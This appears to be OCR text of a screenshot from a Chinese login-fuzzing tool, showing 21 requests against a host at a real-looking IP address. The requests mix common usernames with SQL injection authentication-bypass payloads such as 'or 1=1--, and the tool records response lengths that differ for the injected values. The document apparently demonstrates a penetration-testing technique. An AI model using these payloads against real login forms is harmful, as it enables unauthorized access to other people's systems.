 目标主机
主机: 120.40.102.233 端口: 11220 使用SSL
控制台
启 动 暂 停 停 止
请求结果
序号 变体值1 验证码 状态码 错误 超时 长度 匹配
1 admin 9953 200 否 否 43
2 admin'%20or... 0550 200 否 否 34
3 'or%201%3D1-- 6226 200 否 否 34
4 admins 9622 200 否 否 43
5 base 0969 200 否 否 43
6 admin'or''%3D' 9127 200 否 否 34
7 user 4655 200 否 否 43
8 root 0243 200 否 否 43
9 ceshi 6604 200 否 否 43
10 super1 2727 200 否 否 43
11 ceshi123 1964 200 否 否 43
12 admin123 6383 200 否 否 43
13 sysadmin 1277 200 否 否 42
14 test 3779 200 否 否 43
15 test1 5346 200 否 否 43
16 test2 4050 200 否 否 43
17 test123 8725 200 否 否 43
18 user123 4413 200 否 否 43
19 'or'%3D'or' 5888 200 否 否 34
20 'or''%3D' 4090 200 否 否 34
21 adm 2173 200 否 否 43
请求包 返回包 页面浏览 状态信息
1 Connection: close
2 Date: Thu, 24 May 2018 02:36:31 GMT
3 Transfer-Encoding: chunked
4 Content-Type: text/html;charset=UTF-8
5 Server: Apache-Coyote/1.1
6
7 {"desc":"您输入的密码不正确，请重新输入...","status":"1"}
微信号: Bypass--